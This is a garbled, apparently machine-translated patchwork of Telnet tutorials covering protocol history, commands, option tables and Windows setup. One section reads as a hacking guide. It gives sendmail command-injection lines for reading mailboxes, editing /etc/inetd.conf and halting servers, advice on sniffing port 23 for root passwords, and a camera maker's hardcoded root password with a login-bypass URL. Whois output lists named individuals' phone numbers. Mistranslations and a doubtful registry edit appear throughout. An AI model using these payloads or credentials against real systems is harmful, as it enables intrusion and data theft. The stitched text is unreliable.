
When most people think about the Internet, what they really think about is the network. However, the physical network that makes up the Internet contains much more than just the websites and public services that we all use every day.
In fact, most of the Internet is not connected to a network at all, but is a whole range of other Internet services that use different “protocols.” HTTP or Hypertext Transfer Protocol is used to serve websites to your browser as one example. Telnet is also an Internet protocol, but with a different history and interesting uses.
But what is telnet? In this article you will learn only that.
What is Telnet
Telnet is a means of communication that is established between terminal devices. An example of such a connection is quite simple: a personal computer and a server that supports a similar type of connection. Telnet is not any software, it is a communication protocol
. But it should be noted that there are some utilities that work via the “terminalnetwork” protocol.
In the recent past, Telnet was one of the main ways to connect to the network. Now the utility is practically not used
. Today, operating systems have more advanced protocols installed, eliminating any additional actions from the user.
This communication protocol is used in some operations:
remote desktop connection- checking
ports for connectivity; - using
software that is only available on remote machines; - the use of system directories
that can only be opened using this type of protocol; - sending
email without using additional software; - users using this protocol allows other users to gain access
to their personal computer.
Port check
Checking a network port to see if a personal computer can access it in Telnet:
- in the window you need to enter the telnetip command;
- Next you should enter the IP address
of the computer, for example, 192.168.1.1. You can view the address in the settings of your network router; - At the end, enter the FTP port “21”. Thus the command will look like this: telnet 192.168.0.1 21;
- After this, an error message
if the port is not available or asking you to enter additional information if the port is open.
Telnet Commands
Utility commands are a way to interact with it. To display a list of all commands
, you must enter “help”. Next, we will look at the main commands in detail:
- “open” - the request allows you to connect
to a remote server; - “close” — interrupting the process
of connecting to a remote server; - “set” — setting
parameters for connecting to the server; - “term” - the request is intended to indicate the type of terminal
; - "escape" - sets the control character
; - “mode” — selection of operating mode
; - “unset”—resetting previously
entered parameters; - “start” — start
the server; - “pause” — temporary stop
of the server; - “continue” — continuation of
server operation after a pause; - "stop" - complete stop
of the server.
Telnet on Linux
Like Windows, Telnet is built into the Linux operating system. Previously it was used as the standard Telnet protocol, now it has been replaced by the more improved SSH. As with the previous OS, the utility in Linux is used to check ports, routers, etc.
Let's look at the main operating modes:
- " line by line
". This operating mode is recommended. In this case, editing the request is carried out on the local PC and is sent to the server only when it is ready; - " character by character
". Every character typed in the console window is sent to the remote server. You cannot edit the text here. When you delete a character using “Backspace”, it will also be sent to the server.
Basic commands in Linux:
- “close” — interrupt the connection;
- “encrypt” — enable encryption;
- “logout”—turn off the utility and close the connection;
- “mode” — selection of operating mode;
- “status” — connection status;
- “send” — sending a telnet request;
- “set” — setting server parameters;
- “open” — connection to a remote server;
- “display” — display of special characters.
- in the console window, enter a request to check the availability of the server
, for example, “telnet 192.168.1.243”; - Next, let’s check access to the port by entering the request “telnet localhost 122” and “telnet localhost 21”. A message will appear on the console screen indicating whether any of the ports are accepting the connection;
- example of remote control using telnet. To do this, enter the request “telnet localhost 23” in the main window. "23" is the default port. To perform remote control, you need to install “telnet-server” on your local computer. After this, a message will appear asking you to enter your login and password.
TELNET offers three services:
- Defines a network virtual terminal (NVT) that provides a standard interface to a remote system.
- Includes a mechanism that allows the client and server to negotiate exchange options
- Ensures connection symmetry by allowing any program (such as FTP) to act as a client
The TELNET protocol allows the service machine to treat all remote terminals as standard line-type "network virtual terminals" operating in ASCII codes, and also provides the ability to negotiate more complex functions (for example, local or remote echo control, page mode, screen height and width, and etc.). At the application level above TELNET there is either a real terminal support program or an application process in the serving machine that is accessed from the terminal. The NTV format is quite simple. Data uses 7-bit ASCII codes. 8-bit octets are reserved for command sequences.
Telnet communicates with another computer via the TELNET protocol. If the TELNET command is entered without arguments, the computer enters command mode by printing the telnet> prompt. In this mode, it accepts and executes the commands described below.
When you enter TELNET with arguments, the program will connect your computer with a remote computer whose name or address you entered as one of the arguments.
After the TELNET connection is established, negotiations begin about the options to use (see Table 4.5.3.1). Each of the contracting parties can send the other one of the four requests will, do, wont and dont (see Table 4.5.3.4).
Next, TELNET switches to input mode. In this mode, any entered text is sent to the remote computer. Input can be done character by character or line by line. In character-by-character mode, each character entered is sent immediately; in line-by-line mode, each keystroke is responded to locally and sent only when the key is pressed. Some options require additional data, such information can be obtained using suboptions (RFC-1091). In this case, the client sends the three-byte sequence IAC WILL 24, where 24 is the terminal identifier code. The recipient may respond with an IAC DO 24 sequence if everything is ok. The server in turn sends the IAC sequence SB 24 1 IAC SE, requesting the client's terminal type. Here the code 24 means that this is a sub-option for the terminal type option (see Table 4.5.3.1), and the next 1 is the command “send your terminal code”. The client, in turn, can respond by sending the sequence - IAC SB 24 0 IBMPC IAC SE. Here byte 0 has the meaning "my terminal has a type". A list of terminal codes is contained in RFC-1700.
Table 4.5.3.1. Telnet Option Codes
Telnet option code
| Description | RFC number | |
| 0 | Binary exchange | 856 |
| 1 | Echo | 857 |
| 2 | Reconnection | NIC 15391 |
| 3 | Suppress input buffering | 858 |
| 4 | Dialog about message size | NIC 15393 |
| 5 | Status | 859 |
| 6 | Timestamp | 860 |
| 7 | Remote access and response | 726 |
| 8 | Output string length | nic 20196 |
| 9 | Output Page Size | nic 20197 |
| 10 | Character output mode | 652 |
| 11 | Outputting horizontal tabs | 653 |
| 12 | Setting the tab position for output | 654 |
| 13 | Page change command output mode | 655 |
| 14 | Vertical tab output | 656 |
| 15 | Specifies the position of the vertical tab stop | 657 |
| 16 | Character output mode | 658 |
| 17 | Extended ASCII code set | 698 |
| 18 | Return (logout) | 727 |
| 19 | Byte macro | 735 |
| 20 | Data input terminal | 732 |
| 21 | supdup | 736 |
| 22 | Supdup output | 747 |
| 23 | Departure point | 779 |
| 24 | Terminal type | 930 |
| 25 | End of recording | 885 |
| 26 | Tacacs - user identification | 927 |
| 27 | Flag output | 933 |
| 28 | Terminal position code | 946 |
| 29 | Mode 3270 | 1041 |
| 30 | X.3 PAD | 1053 |
| 31 | Window size | 1073 |
When communication with the remote computer has already been established, switching to command mode can be done by pressing '^]' (escape).
The following commands are available in this mode:
| open computer_name [port] | open opens a connection with the computer whose name is indicated in the request. If a port number is not explicitly specified, telnet attempts to use the default port number to communicate with the server. Instead of the name of the computer server, its IP address can be used. |
| display [argument...] | Displays all or part of a set of telnet parameters (see the description of the send command). |
| close | Closes the telnet session and returns the system to command mode. |
| quit | Closes any telnet session. |
| mode type | Controls the input mode (line by line or character by character). A request is sent to the remote machine to enter the appropriate mode. If it is ready (capable) to work in the requested mode, the corresponding switch will be made. |
| status | Displays the current telnet status. The list of information includes the name of the remote computer and the current exchange mode. |
| ? [ team ] | Returns help information about the command whose name is given as an argument |
| send arguments | Sends one or more character arguments to the remote host. The following arguments can be used: escape, synch, brk, ip, ao, ayt, ecel, ga, etc. See table 4.5.3.3. |
| escape | Sends an escape character (eg `^]'). |
| SYNCH | Sends a synch sequence. This sequence allows you to cancel anything that has been previously printed but not yet read. This sequence is sent as urgent (important) TCP information (may not work if the remote system is 4.2 BSD). If it does not work, the character “r” will be sent to the terminal. |
| brk | Sends a Break sequence when the Break (Pause) key is pressed. (For complete information about the arguments, see the description of the software you are using or use the Help or Man commands) |
| set argument value | Assigns any number of telnet variables new values. The special value “off” disables the function corresponding to this variable |
Variable values can be found using the display command. Such variables can be: echo, escape, interrupt, quit, flushoutput, erase, kill, eof, echo. The last variable (in the initial state `^E') in line-by-line mode switches between local echo on character input (the default mode) and suppression of echo, for example when entering a password. The telnet procedure variables are presented in Table 4.5.3.2.
In fact, the TELNET standard is described in many RFC documents that define various implementations of this command. The list of telnet command options is given in Table 4.5.3.1 (not all of these options are available in specific software products).
Table 4.5.3.2. Telnet Variables
| Variable name | Purpose |
| Echo | Determines whether what you type on the keyboard is displayed on the screen. When set to off, the input is not displayed, for example when entering a password. |
| Escape | Specifies the character to use as escape. The appearance of this character in the input stream causes it and subsequent characters to be interpreted in the computer where the telnet process operates as a command |
| Interrupt | Specifies the process interrupt symbol. Entering it causes the user's process running on the remote computer to stop. |
| Quit | Specifies the character that is used by the user on his keyboard to execute the brake or attention commands. |
| Flushoutput | Defines a symbol that serves to interrupt the output procedure on a remote computer. |
| EOF | Specifies the character that is used to indicate the end of a file on the remote machine. |
Table 4.5.3.3. Character sequences used in conjunction with the send
| Character sequence | Purpose |
| ? | Displays help information about the send |
| escape | Sends an escape character (without interrupting the sending of characters for Telnet) |
| ip | Sends the telnet protocol sequence. The remote machine should terminate the process running for you. |
| ec | Sends the EC telnet protocol sequence. The remote computer should erase the last character you typed |
| el | Sends the TELNET protocol EL sequence. The remote computer should erase the last line you typed. |
| ao | Sends the TELNET protocol AO sequence. The remote computer should send all output to your terminal. |
| brk | Sends the TELNET protocol BRK sequence. The remote computer must provide a response. |
| ayt | Sends the TELNET (Are You There) AYT protocol sequence. The remote computer must provide a response. |
Table 4.5.3.4 shows the names and codes of Telnet commands that are used by both the client and the server in combination with the prefix byte 0xff (IAC - “interpret as command”). If a data code of 255 needs to be sent, two bytes with 255 codes are sent.
Table 4.5.3.4. TELNET command codes
| TELNET subcommand name | Code | Description |
| EOF | 236 | End of file sign |
| SUSP | 237 | Defer execution of the current process |
| ABORT | 238 | Abortion process |
| EOR | 239 | End of recording |
| NOP | 241 | No action |
| DM(Data Label) | 242 | SYNCH procedure data block |
| BRK (Stop) | 243 | brk-character (break); |
| IP(Process Interrupt) | 244 | IP function |
| io (Output Interrupt) | 245 | AO function |
| AYT (Are you here?) | 246 | ayt-function |
| EC (Erase Character) | 247 | EC function |
| EL (Erase line) | 248 | EL function |
| GA (Continue) | 249 | GA function |
| S.B. | 250 | Start of suboption |
| S.E. | 240 | Completion of parameter negotiation (end of suboption) |
| Will (“will”) | 251 | Start of execution (optional) |
| Won't (will not) | 252 | Refusal to execute or continue execution (optional) |
| Do("execute") | 253 | Indicates a request that another system is executing (optional) |
| Don't | 254 | Requires another system to stop execution (optional) |
| IAC | 255 | Interpreted as the start of a command sequence |
The interrupt process (IP) operation allows you to interrupt, delete, or terminate a user process (for example, exit an infinite loop).
The Output Interrupt (AO) procedure allows the user's process to continue, but output to his workstation is interrupted, clearing the buffer of information already written but not displayed.
The request “Are you here?” (AYT) is useful when you need to find out whether a user task is running or not.
The erase character (EC) operation allows the user to remove a character from a data stream, used to edit text on the screen.
The erase line (EL) operation allows the user to delete an entire line when editing.
The “go ahead” (GA, “continue”) command sets the half-duplex data transmission mode. It usually does not produce any effects on the remote computer. Table 4.5.3.5 shows a list of key combinations, pressing which causes a certain result.
Table 4.5.3.5. Control key combinations
| Key combination | Achieved result |
| Ctrl+E | Echo |
| Ctrl+] | Escape |
| Ctrl+? | Erase |
| Ctrl+O | flushoutput |
| Ctrl+C | Interrupt (interrupting program execution) |
| Ctrl+U | Kill |
| Ctrl+\ | Quit |
| Ctrl+D | EOF |
The TELNET procedure data block contains three bytes and is called a command. The format of this block is shown in Fig. 4.5.3.1.
Rice. 4.5.3.1. Telnet Data Block Format
The first byte, in accordance with the table, contains 8 ones, followed by the command byte (Table 4.5.3.4). The third octet is used to contain the option code; it may or may not be present.
Let's look at some examples of these commands. Let's say you want data to be exchanged in 8-bit packets. To implement your wish, just issue the command:
IAC WILL TRANSMIT-BINARY,
which in digital codes looks like - (255 251 0).
To terminate this (binary) transfer mode, issue the command:
IAC DON'T TRANSMIT-BINARY (255 254 0).
Telnet subcommands allow you to control how the keyboard responds. Usually the echo response is sent to a remote computer, less often it is generated locally. To enable a response, you can issue the command: IAC WILL ECHO (255 251 1) (often this is implemented by default). Next, you can practice on your own and check which commands and their options are available in the software product you are using.
When working with Telnet, it is recommended to first familiarize yourself with the specific capabilities of the command using the description (or F10/?). This will allow you, for example, to save search results in a file with a name you specify, etc. For example, for PCTCP, this command will display:
Telnet with VT220 and 3270 emulation, escape character is alt-F10 or F10 Copyright (c) 1989-1992 by FTP Software, Inc. All rights reserved.
| ? | display this help message | a | sends Telnet AYT request |
| ^h | debugging command help | b | send Telnet Interrupt Process |
| o | write receive data to output file | z | send Telnet Abort output |
| i | read keystrokes from an input file | t | send Telnet Break |
| c | close connection gracefully | ! | escape to command interpret |
| q/Q | quit current/all telnet connections | I | show local internet address |
| F | toggle build-in FTP-server on/off | U | turn status line on |
| W | toggle FTP server write-protect mode | u | turn status line off |
| 0-9 | switch to connection # | s | Enable pop-up TSR with hot-key |
| p | Select code page remapping | S | Toggle screen-saver key-passing |
————————— VT220 emulator commands ——————————
| R | Enter key send CR | l | local echo mode |
| N | Enter key send newline (CRLF) | r | remote echo mode |
| E | send characters as typed | w | turn end-of-line wrap on |
| E | send line when ENTER is typed | d | turn end-of-line wrap off |
| B | set emulator mode (VT52|100|220) | ||
| D |
—————————- 3270 emulator commands —————————-
| y | set Yale NULL Processing off | Y | set Yale NULL Processing on |
Many telnet clients also allow you to explicitly specify the port number through which communication should be established. By default, this is port 23. The average user is not interested in which port he is working on. But sometimes it is desirable to implement telnet through different system ports that provide different services; this can also be useful for debugging purposes. Using the command:
telnet XXXXXX.domain
You can communicate through a port with a given number with the node XXXXXX.domain. Many libraries use the ports method to provide access to their resources to external Internet users. See the appendix for links to RFC documents for the TELNET protocol. In addition to telnet, there are other standard procedures that perform similar tasks.
SUN Microsistems has developed and widely used the RPC (Remote Procedure Call, RFC-1057) software module, which is used to remotely call programs on almost all UNIX-based systems. RPC can be used at both TCP and UDP transport layers.
For remote execution of programs, the REXECD command can be used, which is actively used on IBM systems under the AIX and DOS operating systems. The vulnerability of the Telnet protocol to hackers has led to the fact that recently this utility is often replaced by SSH (Secure Shell) or other programs that provide secure remote access.
Disadvantages of Telnet
The main disadvantage of this protocol is that it is a remote connection without encryption.
. The only security point is the authorization of users in the telnet session. But nevertheless, the login and password are also transmitted in unencrypted form, so access to them can be obtained one way or another. It is strongly recommended not to transmit any important data over local networks.
The recent largest DDoS attack on Dyn's DNS servers on Habré did not go unnoticed. A feature of this blackout was the widespread use of http requests from IoT devices and the open 23rd TCP port used by the telnet service.
It turns out that telnet is alive
and have settled well on built systems and baits.
Is it due to malicious intent or human thoughtlessness? What is this, stupidity or treason? The telnet port was open and in full swing on a huge
number of IoT devices, several months before the blackout, but no countermeasures were taken until the thunder struck.
Learning to use Telnet #1
Part one. I want but I can not.
Often people ask me, “How to use telnet?” Hmmm, well, let's start with the fact that “telnet” in the usual sense is just a terminal that allows the unfortunate user to become a client of some service based on TCP/IP. Accordingly, first we need to decide where we need it)) and whether we need it... Frequently asked question number two, where can I get a client telnet (terminal)? Well, most novice wanderers (from the word strange) don’t even realize that a telnet client is already installed on the machine))) call the DOS command line and type telnet there (provided that you are already connected to the network). Good Windows will delight you with an extremely crooked client that does not have the ability to configure the terminal type. It is much more pleasant to use the universal SecureCRT client (https://www.vandyke.com). If you have Linux or BSD, then you have already achieved power and you All that remains is to call the console in X and type telnet. The connection is made like this: telnet hostname/IP port Where hostname/IP is the name of the host/IP on which you decided to connect, port is the port number through which you are going to have a remote system.
Part two. An irretrievably lost past.
So, why was this miracle terminal originally needed? To connect to port 23, which uses UNIX telnetd, that is, the telnet daemon. As a result, after entering your username and password, you fall straight into the shell and can manage (with the rights assigned to you by the admin) the remote machine as if you were sitting directly behind it))). But there were so many bugs in this service that smart people fixed it long ago and switched to SSH. The main problem is that a user sniffing traffic on LAN on port 23 can easily read the administrator’s login & password (no encryption) in plain text. BRRRRRR. But if you, being on the local network of your organization, typed telnet servername and saw something like: Linux RedHat 6.0 login So you can now safely turn on the sniffer on port 23 and catch packets)) Well, in one working day you will probably receive a root login and password )))
Part Three. SendMail is often still full of holes.
Hmmm. Well, why did we miss port 23)))? Let's try to fuck in 25, that is, sendmail. It looks something like this:
telnet hostname 25 Trying 194.68.13.231… Connected to gwx3.host.ru. Escape character is '^]'. 220 gwx3.host.ru ESMTP Sendmail 8.9.3/8.9.3; Tue, 1 Aug 2000 08:54:59 +0400 URA you hung yourself directly on port 25, what next? Next, let's say hello: HELO domainname.com (by the way, the domain name can be anything, but preferably a real one, for example YAHOO.COM) then we write a letter from whom: mail from: - that's anonymity for you....))) now to whom: rcpt to: username username - the name of the user whose helmet is soap, root - there is always))))) well, now the message itself: data - press Enter here we print the text. in order to finish the message, put . (dot) and press Enter quit - get out of here))
ALL!!! we just sent a completely anonymous soap without any clients))) The joy is that, often, sendmail has the following bugs: 1. mail from: sendername|any_command_as_U_want - the ability to execute any UNIX command rcpt to: username|any_command_as_U_want - the ability execute any UNIX command 2. rcpt to: /any_directory/any_filename - the ability to send a message directly to a file))) One citizen who called himself VIRUSMAN recently sent a letter with the following question: “What does this give me?” Well, what can I say……… In the first case, you can do something like: /bin/ls /var/spool/mail>/home/httpd/html/users_info.txt - we get a list of mail users /bin/cat /var/spool /mail/username>/home/httpd/html/user_box.txt - we get the content of the user’s mailbox. /bin/echo any_commands_here>>/etc/inetd.conf - add arbitrary commands to the end of the Internet daemon)). /sbin/halt - park the server))), etc...
In the second case...))) Well, try to think, write what you want and where you want))) You can add arbitrary commands, say, to /etc/inetd.conf... it all depends on your imagination.
Part four, applied pause.
Of course, you have already used programs that will determine the provider by IP)) Erase them urgently, never use them again - remember about https://www.ripe.net.
On RIPE.NET requests are made like this: telnet whois.ripe.net 43 Trying 193.0.0.129… Connected to whois.ripe.net. Escape character is '^]'. 194.87.0.50 - write the IP address and get detailed information about who it is and where it comes from. % Rights restricted by copyright. See https://www.ripe.net/ripencc/pub-services/db/copyright.html inetnum: 194.87.0.0 - 194.87.3.255 netname: DEMOS-CORP descr: DEMOS Corporate Network descr: Demos Plus Co. Ltd. descr: Moscow, Russia country: RU admin-c: PA75 tech-c: ED12-RIPE tech-c: GB90-RIPE tech-c: GK41-RIPE status: ASSIGNED PA mnt-by: AS2578-MNT changed: 19970313 changed: 19990804 source: RIPE
route: 194.87.0.0/19 descr: DEMOS origin: AS2578 notify: mnt-by: AS2578-MNT changed: 19970627 source: RIPE
person: Paul Antonov address: Demos Plus Ltd. address: Ovchinnikovskaya nab. 6/1 address: Moscow 113035 address: Russia phone: +7 095 9566233 phone: +7 095 9566234 fax-no: +7 095 9565042 e-mail: nic-hdl: PA75 changed: 19960618 source: RIPE
person: Evgeny R Didenko address: Demos-Internet JSC address: 6-1 Ovchinnikovskaya nab. address: Moscow 113035 address: Russia phone: +7 095 737-0436 phone: +7 095 737-0400 fax-no: +7 095 233 5016 e-mail: nic-hdl: ED12-RIPE notify: changed: 19960415 changed: 19991230 source: RIPE
person: Gera V Bragin address: Demos Company Ltd. address: 6-1 Ovchinnikovskaya nab. address: Moscow 113035 address: Russia phone: +7 095 737 0436 phone: +7 095 737 0400 fax-no: +7 095 956 5042 e-mail: nic-hdl: GB90-RIPE notify: changed: 19970105 changed: 19991104 source : RIPE
person: Galina Kovalenko address: Genesys Telecommunications Lab. address: 11, 2nd Obydenskiy pereulok address: Moscow 119034 address: Russia phone: +7 095 255 7940 fax-no: +7 095 255 7941 e-mail: nic-hdl: GK41-RIPE remarks: +7 095 255 7940 ext 2051 notify: changed: 20000731 source: RIPE Connection closed by foreign host.
Theoretical minimum
Vulnerability CVE-2016-1000245 is just a guard. All devices have the same root password
xc3511,
which cannot be changed
because the system does not have the passwd command.
The telnet service is enabled and cannot be disabled from the settings, unless you delete the init script from /etc/init.d/rcS. /etc $ cat passwd root:absxcfbgXtb3o:0:0:root:/:/bin/sh /etc $ cat passwd- root:ab8nBoH3mb8.g:0:0::/root:/bin/sh
All internet-capable XiongMai Technology boards running the DVR/NVR CMS (Also known as NetSurveillance) enable the telnet service to run on the primary ethernet interface. This service is run via /etc/rcS and cannot be disabled. The user "root" has a hardcoded and immutable password of xc3511. These systems do not have the “passwd” tool installed and the root password cannot be changed from command line nor from the web interface.
Vulnerability CVE-2016-1000246 is not inferior to the first one. You can bypass entering your account and password if you log in via https:///DVR.htm.
Many known XiongMai DVRs, NVRs and IP Cameras run “CMS” (also called NetSurveillance) built by XM Technologies. This software is also used by all downstream vendors of XiongMai Technologies. The login page for these devices can be bypassed by simply changing the from https://_IP_/Login.htm to https://_IP_/DVR.htm . This allows you access to view all the camera systems without authentication. Furthermore, there is no logging on the system so user management is not possible. The web-server version on all affected products is the same; “uc-httpd”. All products currently affected by CVE-2016-1000245 are also vulnerable to the authentication bypass.
I hope that these same XiongMai
and
Dahua
.
Results
Telnet turned out to be very tenacious and even decades after the appearance of ssh it is in no hurry to leave the scene. It is quite suitable, even useful, if used for its intended purpose - within the direct line of sight between the client and the server. The point, however, is that telnet broke free from the server room, like a genie from a bottle, and has already begun to play pranks. Whose fault was this?
From my fence I see it like this. Firstly
, the main blame lies with the unfortunate manufacturers of leaky IoT devices and embedded systems.
All these XiongMai
and
Dahua
. It’s belated, but the manufacturer is recalling IP cameras from sale. However, a quick review of the news shows that the PR departments of Chinese companies and employees of the Ministry of Commerce do not eat their bread for nothing.
I know this department! They issue passports to just about anyone!
Secondly
, of course, the regulatory authorities are to blame - those who certify them and give a positive conclusion. From the Rapid7 report.
These results all speak to a fundamental failure in modern internet engineering. Despite calls from the Internet Architecture Board, the Internet Engineering Task Force, and virtually every security company and security advocacy organization on Earth, compulsory encryption is not a default, standard feature in internet protocol design. Cleartext protocols “just work,” and security concerns are doggedly secondary.
Third
, the contractors and integrators who planted the world with these CCTV cameras. If legislative measures are not taken to regulate the IT security of Internet devices and video cameras, then blackouts will become more frequent and worse, like kaiju.
PS While I was typing the text, I had a strong desire to check my home router with nmap and other tools. I checked and calmed down, but apparently not for long.
Used materials
- W. Richard Stevens
TCP/IP Illustrated, Volume 1, The Protocols, 1994.
Few computer users today know about the existence of various special protocols on the computer that allow them to perform various actions without using a graphical interface or third-party programs. Therefore, the desire to learn how to use the TELNET service immediately arises when they learn about the corresponding protocol.
Next, we will outline a little theory about what TELNET is, what many people strive to master it for: the capabilities of the service, as well as a list of basic commands that allow these capabilities to be implemented on Windows.
TELNET is a communication tool that establishes a transport connection between terminal devices, clients, that is, your computer and someone else’s machine, a server that supports this connection standard. This is not a special program, but just a network protocol, but the word TELNET (terminal network) also refers to various utilities that also use this protocol. Today Telnet is present almost everywhere, all operating systems, one way or another, use it, in
TELNET implements a text interface, which differs from the graphical interface familiar to the average user in that all commands must be entered manually.
What does all this give us?
Previously, this service was one of the few ways to connect to the network, but over time it has lost its relevance. Today there are much more convenient programs that do all the work for the user, and do not force him to memorize various commands in order to perform the simplest actions. However, some things can still be done using Telnet.
Network connections
With Telnet you can:
- connect to remote computers;
- check the port for access;
- use applications that are only available on remote machines;
- use various directories that can only be accessed in this way;
- send emails without using special programs (clients);
- understand the essence of the work of many protocols used today, and derive certain benefits from this;
- provide other users with access to data located on their computer.
Let's start using it
Launch
Launching TELNET on Windows 7 and any other Windows is quite simple. To do this, you first need a client, if it is not already installed:

- Go to the Control Panel.
- Select “Programs”.
- Select the “Turn Windows features on or off” tab.
- Find the Telnet client and put a marker next to it if it is not already installed.
Then click “OK” and wait a minute while the client is installed.
The terminal is launched in Windows via the command line, if you do not have any special utilities installed for working with Telnet. But since you are reading this article, it means that you are just starting to get acquainted with this topic, and first it would be nice to master the basics of management using the command line.

- Launch the command line as administrator.
- Enter "telnet".
The command line will reboot, and the TELNET command line will now open, in which we will work.
Checking the port
One of the simplest actions performed in TELNET is port checking. You can check the port to see if it can be accessed from your computer. To do this you need to do the following:
In the command line opened using the method above, enter: telnetip address port number
For example, if your IP address is 192.168.0.1 and the port number is 21 (FTP port), then enter:
telnet 192.168.0.1 21
If the command produces an error message, it means the port is unavailable. If a blank window appears or a request to enter additional data, then the port is open. For Windows, this method of checking the port can be quite convenient.
Teams
TELNET commands are the basis for using the terminal. With their help, you can control a computer that uses this protocol, if access is allowed for you, as well as perform various other actions. As mentioned above, on Windows they are entered in the command line of the Telnet application.
To see the main list of commands, enter help
and press "Enter". Basic commands:
- Open
- connection to a remote server.
You must enter this command along with the managed server name and port number, for example: openredmond 44
. If parameters are not specified, the default local server and port are used. - Close
—disconnect from the remote server. Similar parameters are used. - Set
– setting up a remote server, used with the name of the managed server.
with Set
: - used to specify a terminal of the specified type. - — specifies the control character.
- — sets the operating mode.
- disables a previously specified parameter.
- starts the Telnet server.
- pauses the server.
- resumes work.
- stops the server.
TELNET is one of the oldest protocols, but it is still used today. This means that you can start using it for your own purposes. To do this, you just need to learn the syntax and list of commands and start practicing. You can learn a lot of new things, and at the same time begin to look at the Internet and your previously familiar online activities in a completely different way.
Hello to all blog readers. Today we will talk about Windows ports
and how to close them.
You don't have to use a firewall to protect your computer; you can manually close ports and block some protocols. A firewall can protect your personal computer and network from uninvited guests. If you don't want to install a firewall, but still want to protect your computer, then you have the ability to manually close a particular port or block certain protocols. Some ports and protocols can be used to attack your system. For example, someone could control your computer using the Telnet
if the port it normally runs on
(port 23)
is left
open
.
The largely famous Back Orifice
Trojan which gives thugs unlimited power over your system, uses various ports, and ports numbered
31337
and
31338
.
To protect your computer, you should close all ports except those that are needed for work, for example, port 80
should be open if you want to browse
the web
.
How to close ports
To manually close ports and block protocols, right-click on the Network Neighborhood
(My Network Places) and select
Properties
, the
Connections
.
Then right-click on the connection for which you want to close the ports and select Properties
.
Select the Internet protocol (TCP/IP)
and click the
Properties
.
On the General
(General) click on the
Advanced
.
TCP/IP Settings
dialog box that appears, go to the Options tab
,
highlight the
TCP/IP Filtering
and click the
Properties
.
TCP
/ IP filtering
dialog box appears .
To block TCP, UDP
, and
IP ports,
select
Permit
only This way you will successfully close all TCP, UDP
and block
IP
.
How to eliminate errors in ports, read
However, closing all ports is not an option. You need to tell the system through which ports data can be transmitted. Remember
that if you want to view
web pages
, you need to open port
80
!
To open specific ports or allow certain protocols, click the Add
.
Specify the ports and protocols you want to open, and then click OK
. Now only ports and protocols from the list you created will be used.
Please note that hundreds of
various
TCP and UDP
.
If you only allow web sites (port 80)
, then you will not be able to use other Internet resources such as
FTP
, email
,
file sharing, streaming audio and video
, etc. Therefore This method is only suitable when you want to minimize the number of network services and applications running on your computer.
Getting a list of ports available in the system
There are at least two ways: 1.
The list of available ports can be found by analyzing the registry key
HKEY_LOCAL_MACHINE/HARDWARE/DEVICEMAP/SERIALCOMM 2.
You can try to open ports
COM1 .. COM9 one by one,
in this way you will be able
to install all available ports
(i.e. ports that
are not open
by other applications).
You can find out how to disable unnecessary services in Windows XP
Progress is a phenomenon that knows no stops. In the field of information technology, changes occur every day: new products appear, obsolete services become a thing of the past. But there are tools that are still popular despite the emergence of an alternative. A prime example is the Telnet protocol. What is Telnet and how to use it?
Telnet is not an internal or external command
This error appears if this client is not installed on the personal computer. You need to do the following:
- open the “ Control Panel ”;
- go to “Programs” and in the left column “ Windows features on or off ”;
- in the window that opens, find “Telnet Client” and mark this checkbox, click “Ok”.
Second way:

- you need to open the command line as an administrator;
- in the window you need to enter “dism /online /Enable-Feature /FeatureName:TelnetClient”;
- if the list of components is not displayed, edit the registry;
- keyboard shortcut "Win+R» launch the “Run” utility;
- open the tree and find “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Windows”;
- then we find the value “CSDVersion" and change the parameter "200" to "0".
What is “Title” - why is it used and how is it composed?
A little history: when and why did Telnet appear?
Telnet appeared more than 40 years ago, shortly after the installation of the first ARPANET server. This is one of the oldest protocols on the Internet. In an era when there was no trace of it, but the first networks had already appeared, the need for remote connection to devices dictated its requirements. The first solution to the problem that appeared, like all subsequent ones, allowed you to work on a remote device as if it were your own. All supported functionality has become available in the interface. You just need to get the required access level and know the Telnet commands. We figured out what this protocol is and why we need it. But how is Telnet connection implemented today?
A Brief History of Telnet
Eric Peattie/CC BY (https://creativecommons.org/licenses/by/2.0)
Before today's Internet there was the ARPANET. Military and academic computer networking at a time when the only people who owned computers worked for government agencies or institutions. The computers in question were huge machines that filled entire rooms. This was before the idea of a personal computer was on anyone's mind.
Getting computers to communicate with each other over this new network was no easy task. Mainly because these machines had very different designs and architectures from each other.
One common language was needed. In 1971, the first proposal for the Telnet protocol was prepared. However, it would take more than a decade for Telnet itself to be released as a working technology. In 1983, the very first iteration of the telnet protocol was released.
Launch the terminal. Enable required services
In modern operating systems of the Windows family, before starting Telnet, you need to check whether this component is installed on the system. This is not difficult to do. For Windows 7, the most common operating system today, you need to perform the following sequence of actions:
- Select “Control Panel” or Control Panel from the “Start” menu.
- In the window that opens, select “Programs”. In the English version of the system this will be Programs.
- Go to the “Turn Windows features on or off” tab. The system generates a list of all available components. Already installed ones will be marked with checkboxes. This process may take several minutes.
- After the list is loaded, you need to find the Telnet client item. There is also a Telnet server in the menu, but we will return to this a little later. If there is no checkmark next to the item we need, it needs to be checked.
- After clicking the “OK” button, the system will begin to install the necessary components for the correct operation of the protocol. This may take some time, but on modern computers the process is unlikely to take more than a minute. Thus, the question of how to enable Telnet was resolved in 5 simple steps.
Installation and launch
There is no need to download the utility; Telnet is built into Windows 7/8/10 by default.
Installation and startup instructions:
- to install the client you need to open "Control Panel»;
- then select “Programs” and “Enabling or disabling features»;
- in the list of system components you should find “Telnet Client”;
- Check the checkbox and click “OK”, the installation process will begin.
In order to start the client you need to open the command line:
- in the "Start" menu, enter "CMD»;
- Next, launch the command line as administrator and enter “Telnet”;
- After this, the utility window will open.
What is a CAM module for television reception and how to use it
We invite you to watch the video on installing Telnet in Windows:
Telnet service: and Telnet client?
